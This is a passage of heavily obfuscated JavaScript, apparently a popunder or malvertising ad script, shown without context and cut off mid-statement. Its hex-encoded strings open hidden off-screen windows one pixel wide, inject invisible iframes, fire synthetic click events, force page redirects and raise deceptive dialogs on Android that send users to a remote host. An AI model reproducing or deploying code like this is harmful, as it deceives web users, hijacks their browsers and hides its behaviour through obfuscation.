_0x5d6afc=a0_0x2e74;_0x591f40||(_0x591f40=!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x5d6afc(0x133)][_0x5d6afc(0x219)](_0x1874e0),_0x2b6ea0['\x49'](_0x5d6afc(0x27b),_0x47c4d2,!0x0,_0x1c2c04),_0x4102e4[_0x5d6afc(0x203)](_0x346362[0x1],_0x346362[0x0]),_0x4102e4['\x6d\x6f\x76\x65\x54\x6f'](_0x346362[0x2],_0x346362[0x3]),_0x4102e4['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0xd281f2,_0x5de669(_0x3bdcc1,_0x4633a7),_0x2ac764[_0x5d6afc(0x257)]());}var _0x4102e4,_0x591f40=!0x1,_0x1874e0=_0x589c7d['\x62'](_0x3bdcc1['\x71\x61']());_0x1c2c04[_0x1589df(0x1cf)][_0x1589df(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x1874e0);_0x2b6ea0['\x77'](_0x1589df(0x27b),function(){var _0x42c727=_0x1589df;_0x2ac764['\x63\x6c\x65\x61\x6e']();_0x47c4d2();_0x1c2c04[_0x42c727(0x1a3)](_0x42c727(0x27b),_0x47c4d2,!0x0);},!0x0,_0x2ac764);_0x4102e4=window[_0x1589df(0x9f)](_0x1589df(0xde),_0x3bdcc1['\x59'](),_0x1589df(0x21e));_0x583297(_0x4102e4);_0x1c2c04[_0x1589df(0x230)](function(){_0x591f40||_0x47c4d2();},0x3e8*_0x4e8c21['\x62']);},!0x0,_0x2ac764);};_0x4134f2&&(_0x1acf74=_0x589c7d);_0x5b6ec4&&(_0x1acf74=_0x372be0);_0x4dd679&&(_0x1acf74=_0x4a577c);_0x10d639&&(_0x1acf74=_0x620198);_0x21f20c&&(_0x1acf74=_0x267b85);_0x2a1b74&&(_0x1acf74=_0x4e8c21);}else _0x1acf74=_0x585225;_0x5b6ec4=function(_0x56c1c9){this['\x69\x64']=_0x56c1c9;};_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3f0d0c,_0xc33021,_0x27a48f,_0x1e3ae1){var _0x2c72d6=_0x55624f;_0xc33021+=_0x1a2180();_0xc33021=_0x5626c9(_0xc33021);_0x3f0d0c=this['\x4b'](_0x3f0d0c,_0xc33021,'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d'+window[_0x2c72d6(0x115)][_0x2c72d6(0xd7)]+_0x2c72d6(0xb4)+window[_0x2c72d6(0x115)][_0x2c72d6(0xe5)]);this['\x46'](_0x3f0d0c)&&(this['\x6c'](_0x3f0d0c,null,_0x27a48f,_0x1e3ae1),_0x5c2040());};var _0x1942f4=function(_0x125796){var _0x4236d6=_0x55624f;this[_0x4236d6(0x9d)]=_0x125796||0x3e8;this['\x69\x64']=_0x1942f4[_0x4236d6(0x93)]['\x69\x64']+this[_0x4236d6(0x9d)]/0x2710;};_0x1942f4[_0x55624f(0x93)]=new _0x5cae8c(0x10);_0x1942f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xbb4683,_0x4350c6){var _0x1412f4=_0x55624f;_0x1412f4(0x1ab)!==typeof _0x1c2c04['\x69\x69\x6e\x66']?_0x4350c6+='\x26\x69\x6e\x63\x3d'+_0x1c2c04[_0x1412f4(0x26c)]:_0x4350c6+=_0x1412f4(0xcb);var _0x438ebc=_0x4a2d58['\x61\x61']['\x4b'][_0x1412f4(0x233)](this,_0xbb4683,_0x1412f4(0x20f)),_0x571e5b=this;_0x571e5b['\x46'](_0x438ebc)&&_0x206763(function(){var _0x3be5cf=_0x1412f4;_0x571e5b['\x46'](_0x438ebc)&&_0x438ebc[_0x3be5cf(0x12b)][_0x3be5cf(0xad)](_0x4350c6);},this[_0x1412f4(0x9d)]);return _0x438ebc;};_0x1942f4[_0x55624f(0x93)]['\x51\x61']=function(){return 0x1;};_0x4dd679=function(_0x53cefd){this['\x69\x64']=_0x53cefd;};_0x4dd679[_0x55624f(0x93)]=new _0x3a78fe();_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x14d53b,_0x1d5260){var _0x33fd44=_0x55624f;_0x1d5260+=_0x1a2180();var _0x1539c1=this,_0x547df5=_0x323330('\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x17bc50['\x53\x62']()+'\x27\x3b'),_0x98ad89=this['\x61\x63'](_0x1c2c04[_0x33fd44(0x12b)]['\x68\x72\x65\x66']);_0x206763(function(){var _0x199ed3=_0x33fd44;_0x1539c1['\x46'](_0x98ad89)&&_0x17bc50['\x64\x63'](_0x98ad89,window[_0x199ed3(0x288)],_0x547df5,_0x1d5260);_0x5c2040();},0x3e8);};_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x3501ff,_0x21775d,_0x343978,_0x589eb2){var _0x3e50be=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x3e50be(0x93)]['\x6c'][_0x3e50be(0x192)](this,arguments);window[_0x3e50be(0x118)]=this['\x6d']['\x48'];};_0x10d639=function(_0x4da8db){this['\x69\x64']=_0x4da8db;};_0x10d639[_0x55624f(0x93)]=new _0x1942f4(0x10);_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){return'\x2f\x2f';};_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xe6d9b3){var _0xcf7865=_0x55624f;var _0x19a626=_0x2c4e52?_0x2c4e52:this['\x52\x62']()+_0x28932f+'\x2f'+_0x5d4107('\x61\x62\x6d\x74'),_0x3dc9bf;0xeca8f===_0x5bce23?(_0x3dc9bf=_0x1c2c04[_0xcf7865(0x9f)](window[_0xcf7865(0x12b)][_0xcf7865(0x1d7)]),_0xe6d9b3=_0x24967b[_0xcf7865(0xe9)](_0xcf7865(0x1d3)),_0xe6d9b3[_0xcf7865(0x107)]=_0xcf7865(0x248),_0x3dc9bf[_0xcf7865(0x1cf)][_0xcf7865(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xe6d9b3),_0x206763(function(){var _0x303984=_0xcf7865;_0x3dc9bf[_0x303984(0x12b)]=_0x19a626;},0x64)):_0x3dc9bf=_0xe6d9b3(_0x19a626,this['\x59']());return _0x3dc9bf;};_0x10d639[_0x55624f(0x93)]['\x6c']=function(_0x1b2ce1,_0x4c96c0,_0x4c02dd,_0x443c01){var _0x3ff48d=this,_0x293a20=arguments;_0x308579['\x6b\x62'](_0x1b2ce1,function(_0x342c2f,_0x36abc9){var _0x393bd7=a0_0x2e74;_0x36abc9===_0x1b2ce1&&window[_0x393bd7(0x230)](function(){var _0x2881fa=_0x393bd7;_0x1b2ce1[_0x2881fa(0x12b)][_0x2881fa(0x1d7)]=_0x3ff48d[_0x2881fa(0x1a2)];_0x4b627c[_0x2881fa(0x93)]['\x6c'][_0x2881fa(0x192)](_0x3ff48d,_0x293a20);},0xa);});};_0x10d639[_0x55624f(0x93)]['\x58']=function(_0x34826d){return _0x517621['\x46\x61'](_0x34826d,'\x2f',_0x1ee3cf,this);};_0x21f20c=function(_0xca0e76){this['\x69\x64']=_0xca0e76;};_0x21f20c[_0x55624f(0x93)]=new _0x4b627c();_0x21f20c[_0x55624f(0x93)]['\x43']=function(_0x41fa2b,_0x3a79fe,_0x63ab68,_0x1f6959){var _0x27556b=_0x55624f;_0x3a79fe+=_0x1a2180();_0x41fa2b(_0x3a79fe,this['\x59'](),[_0x27556b(0x17b)+screen[_0x27556b(0xe5)],_0x27556b(0x186)+screen[_0x27556b(0xd7)],_0x27556b(0x131)][_0x27556b(0x200)]())[_0x27556b(0xa2)](0x0,0x0);_0x4b627c[_0x27556b(0x93)]['\x6c'][_0x27556b(0x192)](this,arguments);_0x5c2040();};_0x2a1b74=function(_0x4aa95c){this['\x69\x64']=_0x4aa95c;};_0x2a1b74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1942f4(0x10);_0x2a1b74[_0x55624f(0x93)]['\x43']=function(_0x263ac2,_0x4388d8,_0x206943,_0x5d363a){var _0x17c99f=_0x55624f;_0x4388d8+=_0x1a2180();_0x263ac2=_0x54ee39['\x4f\x62'](_0x17c99f(0xa6)+_0x4388d8+'\x27\x3b\x7d\x2c\x32\x35\x30\x29');var _0xda1d6f=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0x139));_0xda1d6f['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0xd6),!0x0,!0x0,_0x1c2c04,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x263ac2['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0xda1d6f);this['\x6c'](null,_0x4388d8,_0x206943,_0x5d363a);_0x5c2040();};_0x2a1b74[_0x55624f(0x93)]['\x6c']=function(_0x12f7e3,_0x13752a,_0x2b4733,_0xfe71e0){var _0x31ec43=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x31ec43(0x93)]['\x6c'][_0x31ec43(0x192)](this,arguments);};_0x372be0=function(_0xb96a89){this['\x69\x64']=_0xb96a89;};_0x372be0[_0x55624f(0x93)]=new _0x4b627c();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x3c01ed,_0x68cbfb){var _0x4ba52e=_0x55624f;_0x68cbfb+=_0x1a2180();this['\x44\x61']();this[_0x4ba52e(0xce)](_0x68cbfb);_0x5c2040();};_0x372be0[_0x55624f(0x93)]['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x5e48d5){var _0x34dbc9=_0x55624f;_0x5e48d5=_0x5626c9(_0x5e48d5);_0x1c2c04[_0x34dbc9(0x12b)][_0x34dbc9(0x1d7)]=_0x5e48d5;};var _0x9ced41=function(_0x592a86){var _0x448abb=_0x55624f;_0x592a86&&(_0x592a86=_0x592a86['\x73\x74\x79\x6c\x65'],_0x592a86[_0x448abb(0xd7)]=0x0,_0x592a86['\x68\x65\x69\x67\x68\x74']=0x0,_0x592a86[_0x448abb(0x226)]=_0x448abb(0x24b));},_0x49b06b=function(_0x3664ec){var _0x3cbad1=_0x55624f;_0x3664ec&&_0x3664ec['\x6c\x6f\x61\x64\x65\x64']&&_0x3664ec[_0x3cbad1(0x249)](_0x3cbad1(0x19c),_0x54ee39['\x49\x61'](window[_0x3cbad1(0x115)][_0x3cbad1(0x1b5)],window[_0x3cbad1(0x115)][_0x3cbad1(0x9b)]));},_0x4a577c=function(_0x2e58e9){this['\x69\x64']=_0x2e58e9;this['\x57\x62']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x10d639(0x10);_0x4a577c[_0x55624f(0x93)]['\x4b']=function(){};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x4a577c[_0x55624f(0x93)]['\x56\x63']=function(_0x197689){var _0x12136e=_0x55624f;_0x9ced41(this['\x57\x62']);_0x197689?(_0x2ed28f(_0x31d127['\x66\x61']),this['\x44']['\x6c\x62']()):_0x2ed28f(_0x31d127['\x57\x61']);_0x1e8d47[_0x12136e(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x2461cb=function(_0x4a76a9){var _0x1140b3=_0x55624f;var _0x2b795f=_0x24967b[_0x1140b3(0xe9)](_0x1140b3(0x127));_0x2b795f[_0x1140b3(0xf6)]=0x0;_0x2b795f[_0x1140b3(0x269)]='\x6e\x6f';_0x2b795f[_0x1140b3(0x249)]('\x73\x74\x79\x6c\x65',_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68'],window[_0x1140b3(0x115)][_0x1140b3(0x9b)]));_0x2b795f['\x73\x72\x63']=_0x4a76a9;_0x2b6ea0['\x69\x61'](function(){var _0x1a01ce=_0x1140b3;_0x9ced41(_0x2b795f);_0x2b6ea0['\x77'](_0x1a01ce(0x235),function(_0x4bef5e){var _0x18006e=_0x1a01ce;'\x6c'==_0x4bef5e[_0x4bef5e[_0x18006e(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x18006e(0xf9)]&&(_0x2b795f[_0x18006e(0xaf)]=!0x0,_0x49b06b(_0x2b795f),_0x2b795f[_0x18006e(0x27b)]());},!0x0,_0x1c2c04);_0x1c2c04[_0x1a01ce(0x1cf)][_0x1a01ce(0x133)][_0x1a01ce(0xcc)](_0x2b795f);});return _0x2b795f;},_0xf3a783=function(_0x52a24f){var _0x247758=_0x55624f;var _0x249720=_0x1c2c04[_0x247758(0x1cf)]['\x62\x6f\x64\x79'];_0x249720&&_0x249720[_0x247758(0x100)]!==_0x52a24f&&_0x249720['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](_0x249720['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64'],_0x52a24f);},_0x3e1cce=[0x0,0x0],_0x50c735=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x3470da){var _0x5a08b0=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x65\x61']['\x69\x64']&&(_0x3e1cce=(_0x3470da||window['\x65\x76\x65\x6e\x74'])[_0x5a08b0(0x251)]);}catch(_0x29cdf3){_0x340935(_0x31d127['\x76'],'\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a'+_0x29cdf3);}});};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x37ca88=_0x55624f;var _0x59a88e=this;if(!this['\x4c']){_0x50c735();var _0x387372=this['\x58'](this['\x6d']),_0x387372=_0x37ca88(0x28b)+_0x1ee3cf+'\x2f'+encodeURI(_0x111378('\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d'+encodeURIComponent(_0x387372['\x74\x6f\x53\x74\x72\x69\x6e\x67']()))),_0x31a41f=_0x2461cb(_0x387372);this['\x57\x62']=_0x31a41f;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x1f6cd2){var _0x53e8c7=_0x37ca88;_0x1f6cd2=_0x1f6cd2[_0x1f6cd2['\x6d\x65\x73\x73\x61\x67\x65']?_0x53e8c7(0x235):_0x53e8c7(0xf9)];'\x6f'!=_0x1f6cd2&&'\x63'!=_0x1f6cd2||_0x59a88e['\x56\x63']('\x6f'==_0x1f6cd2);},!0x0,_0x1c2c04);_0x49b06b(_0x31a41f);_0x1b8654(function(){var _0x59f632=_0x37ca88;_0xf3a783(_0x31a41f);_0x203f7b['\x62']()==_0x4a2d58['\x65\x61']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]?_0x2152da&&0x0<_0x2152da[_0x59f632(0x23a)]||_0x2152da&&0x1>_0x2152da[_0x59f632(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x59f632(0x23a)]?(_0x9ced41(_0x31a41f),_0x206763(function(){var _0x23b45d=_0x59f632;var _0x443e41=_0x54ee39['\x6f\x61'](_0x3e1cce);_0x49b06b(_0x31a41f);_0x2152da&&0x0<_0x2152da[_0x23b45d(0x23a)]&&!_0x203f7b['\x47'](_0x443e41)?_0x9ced41(_0x31a41f):_0x2152da&&0x1>_0x2152da[_0x23b45d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x23b45d(0x23a)]&&_0x203f7b['\x73'](_0x443e41)&&_0x9ced41(_0x31a41f);},0x1)):_0x49b06b(_0x31a41f):_0x9ced41(_0x31a41f);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x620198=function(_0x3dcc32,_0x4c965f,_0x252c5c){var _0xe88683=_0x55624f;this['\x69\x64']=_0x3dcc32;this[_0xe88683(0x183)]=_0x4c965f||!0x1;this['\x57\x63']=_0x252c5c||!0x1;};_0x620198[_0x55624f(0x93)]=new _0x10d639(0x10);_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x406c7d=_0x55624f;var _0x348845=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x444e15=function(){var _0x4d4764=a0_0x2e74;var _0x527bd9=_0x4d4764(0xf0)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]);_0x348845['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']&&(_0x527bd9+=_0x4d4764(0x238)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1e5)]));_0x348845['\x57\x63']&&_0x4d4764(0xf8)==_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0xb3)]&&(_0x527bd9+=_0x4d4764(0x12e));_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]='\x2f\x2f'+_0x2910bf+'\x2f'+encodeURI(_0x111378(_0x4d4764(0x283)+_0x527bd9));return _0x348845['\x24\x61'];};if(_0x475cf7&&0x0<_0x475cf7[_0x406c7d(0x23a)])try{new _0x2c026c()[_0x406c7d(0xff)](_0x406c7d(0xc9),_0x475cf7);}catch(_0x246608){_0x340935(_0x31d127['\x76'],_0x406c7d(0x125)+_0x246608);}else _0x340935(_0x31d127['\x76'],'\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69');_0x2a49a6[_0x406c7d(0x1c6)](_0x5cc3e2);if(_0x1c2c04===_0x1c2c04[_0x406c7d(0x288)])return _0x444e15();_0x340935(_0x31d127['\x6d\x63']);var _0xe87eb2=function(_0x44b652){var _0x2ae9c4=_0x406c7d;_0x44b652?_0x2ed28f(_0x31d127['\x57\x61']):_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x2ae9c4(0x93)]['\x6c'][_0x2ae9c4(0x192)](_0x348845,arguments);};_0x308579['\x6b\x62'](_0x1c2c04[_0x406c7d(0x266)],function(_0x2fd3e6){'\x63'!=_0x2fd3e6&&'\x6f'!=_0x2fd3e6||_0xe87eb2('\x63'==_0x2fd3e6);});_0x308579['\x65\x63'](_0x1c2c04[_0x406c7d(0x266)],[_0x406c7d(0x9a),'\x70\x69\x6e\x67'],'\x2a',function(_0x15a61a){var _0x40503c=_0x406c7d;_0x40503c(0x193)==_0x15a61a&&_0x340935(_0x31d127['\x6e\x63']);_0x2a49a6[_0x40503c(0x13d)](_0x5cc3e2);},0x64,function(){var _0x56bfa5=_0x406c7d;if(_0x1c2c04[_0x56bfa5(0x266)]!=_0x1c2c04[_0x56bfa5(0x266)][_0x56bfa5(0x266)])_0x2a49a6[_0x56bfa5(0x13d)](_0x5cc3e2);else return _0x340935(_0x31d127['\x6f\x63']),_0x444e15();});}return this['\x24\x61'];};_0x620198[_0x55624f(0x93)]['\x4b']=function(_0x15d7d4,_0x50cb83,_0x3f7428){var _0x2808df=_0x55624f;_0x308579['\x67\x62'](_0x1c2c04[_0x2808df(0x266)],[_0x2808df(0x9a),[_0x50cb83,_0x3f7428]],'\x2a');};_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x620198[_0x55624f(0x93)]['\x6c']=function(){};_0x620198[_0x55624f(0x93)]['\x58']=function(_0x218d00){return _0x517621['\x46\x61'](_0x218d00,'\x2f\x61\x62\x63\x72',_0x1ee3cf,this);};_0x620198[_0x55624f(0x93)]['\x55']=function(){var _0x473b9f=_0x55624f;var _0xc3c21c=location[_0x473b9f(0x1d7)];if(_0xc3c21c)for(var _0x2a16ff in _0x131764)if(_0x131764[_0x473b9f(0x173)](_0x2a16ff)&&-0x1<_0xc3c21c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a16ff))return!0x1;return!0x0;};_0x267b85=function(_0x4a9870){this['\x69\x64']=_0x4a9870;};_0x267b85[_0x55624f(0x93)]=new _0x10d639(0x10);_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){var _0x1ab45c=_0x55624f;return _0x1ab45c(0x28b);};_0x3a78fe=function(_0x3d8502){this['\x69\x64']=_0x3d8502;};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3){var _0x4bd00f=_0x55624f;_0x51c0f3+=_0x1a2180();_0x1e1ead=this['\x4b'](_0x1e1ead,_0x4bd00f(0xde));this['\x46']&&(this['\x6c'](_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3),_0x5c2040());};_0x3a78fe[_0x55624f(0x93)]['\x6c']=function(_0x5d5625,_0x4ed67b,_0x524468,_0x24cb98){var _0x57ce70=_0x55624f;var _0x39c633=new _0x515f57();_0x39c633['\x62'](0x10);_0x39c633=this['\x58'](this['\x6d'],_0x39c633);_0x5d5625&&_0x5d5625[_0x57ce70(0x1cf)]&&_0x5d5625[_0x57ce70(0x1cf)][_0x57ce70(0x1fe)](_0x20e4c3(this['\x62\x62'](_0x39c633[_0x57ce70(0x1f1)](),this['\x59'](),_0x4ed67b)));_0x38ec04[_0x57ce70(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(){};var _0xc26545=function(_0x1bd1da){this['\x69\x64']=_0x1bd1da;};_0xc26545['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0xc26545[_0x55624f(0x93)]['\x62\x62']=function(_0x553f30,_0x37ad77,_0x5e122c){var _0x252f0a=_0x55624f;return _0x252f0a(0x264)+_0x553f30+_0x252f0a(0xd5)+_0x37ad77+_0x252f0a(0x227)+_0x5e122c+_0x252f0a(0x24f)+_0x5e122c+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x32978f=function(_0x18ff55){this['\x69\x64']=_0x18ff55;};_0x32978f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0x32978f[_0x55624f(0x93)]['\x62\x62']=function(_0x8a92e7,_0x40b4d2,_0x41abc8){var _0x3592b3=_0x55624f;var _0x77ae9e=_0xa1c63c(_0x1c2c04);return _0x3592b3(0x1c4)+_0x40b4d2+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x3592b3(0x271)+_0x77ae9e[0x1]+'\x2c'+_0x77ae9e[0x0]+_0x3592b3(0xa9)+_0x77ae9e[0x2]+'\x2c'+_0x77ae9e[0x3]+_0x3592b3(0x10e)+_0x8a92e7+_0x3592b3(0xd4))+'\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x41abc8+_0x3592b3(0x211)+_0x41abc8+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x115542=function(_0x281b8a){var _0x51df46=_0x55624f;this['\x69\x64']=_0x281b8a;_0x115542[_0x51df46(0x1a8)]=[];if(_0x4da7ed){_0x281b8a=0x0;for(var _0x2e0a54=_0x4da7ed['\x6c\x65\x6e\x67\x74\x68'];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542['\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74'][_0x281b8a]=decodeURIComponent(escape(window[_0x51df46(0x1e1)](_0x4da7ed[_0x281b8a])));}_0x115542[_0x51df46(0x1f4)]=[];if(_0x29ac63)for(_0x281b8a=0x0,_0x2e0a54=_0x29ac63[_0x51df46(0x23a)];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542[_0x51df46(0x1f4)][_0x281b8a]=decodeURIComponent(escape(window['\x61\x74\x6f\x62'](_0x29ac63[_0x281b8a])));};_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x17c498){var _0x188f76=_0x55624f;window[_0x188f76(0x288)][_0x188f76(0x12b)][_0x188f76(0x1d7)]=_0x17c498;};_0x115542['\x62']=function(){var _0x2e3454=_0x55624f;if(0x50==_0xeeba2)if(navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x2e3454(0x95)](/Android/i)&&!_0x3a601f){var _0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1d3));_0x1c3127[_0x2e3454(0x249)](_0x2e3454(0x25c),_0x2e3454(0x167));_0x24967b[_0x2e3454(0x133)][_0x2e3454(0xcc)](_0x1c3127);_0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1f2));_0x1c3127[_0x2e3454(0x1bc)]=_0x2e3454(0xd3);_0x1c3127['\x68\x72\x65\x66']=_0x2e3454(0x1d1);_0x24967b['\x68\x65\x61\x64'][_0x2e3454(0xcc)](_0x1c3127);var _0x546a3c=_0x1f9ef7(function(){var _0x1e8ee9=_0x2e3454;_0x1c2c04[_0x1e8ee9(0x285)]&&(clearInterval(_0x546a3c),_0x1c2c04[_0x1e8ee9(0x285)][_0x1e8ee9(0x14e)](_0x115542[_0x1e8ee9(0x1f4)][0x0],{'\x74\x69\x74\x6c\x65':_0x115542[_0x1e8ee9(0x1f4)][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0x115542[_0x1e8ee9(0x1f4)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0x115542['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x3]},function(){var _0x3564d7=_0x1e8ee9;var _0x1fba6e=_0x24967b[_0x3564d7(0xe9)](_0x3564d7(0x26f));_0x1fba6e[_0x3564d7(0x269)]='\x6e\x6f';_0x1fba6e[_0x3564d7(0x19c)][_0x3564d7(0x226)]=_0x3564d7(0x24b);_0x1fba6e[_0x3564d7(0x25c)]='\x2f\x2f'+_0x1ee3cf+'\x2f\x3f\x74\x69\x64\x3d'+_0x5bce23+_0x3564d7(0x1b7);window['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3564d7(0x133)][_0x3564d7(0xcc)](_0x1fba6e);},function(){}));},0x1f4);}else confirm(_0x115542[_0x2e3454(0x1a8)][0x4])?_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']('\x2f\x2f'+_0x1ee3cf+_0x2e3454(0x129)+_0x5bce23):_0x4aa3b5&&_0x206763(function(){_0x115542['\x62']();},_0x4aa3b5);};_0x115542[_0x55624f(0x93)]=new _0x4b627c();_0x4b627c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x5d8fb8,_0x3ca7d9,_0x421600,_0xe656e1){_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe=function(_0x130c51){this['\x69\x64']=_0x130c51;};_0x3a78fe[_0x55624f(0x93)]=new _0x372be0();_0x3a78fe[_0x55624f(0x93)]['\x43']=function(_0x401fa4,_0x262e20){_0x2ed28f(_0x31d127['\x66\x61']);this['\x72\x65\x64\x69\x72\x65\x63\x74'](_0x262e20);};var _0x4a2d58={'\x4f\x63':new _0x5b6ec4(0x3),'\x59\x61':new _0x1acf74(0x5),'\x61\x61':new _0x5cae8c(0x10),'\x7a\x61':new _0x585225(0x11),'\x59\x64':new _0x1942f4(0x7d),'\x71\x63':new _0x4dd679(0x11),'\x78\x61':new _0x10d639(0x10),'\x5a\x62':new _0x21f20c(0x26),'\x72\x63':new _0x2a1b74(0x10),'\x58\x61':new _0x372be0(0x2a),'\x65\x61':new 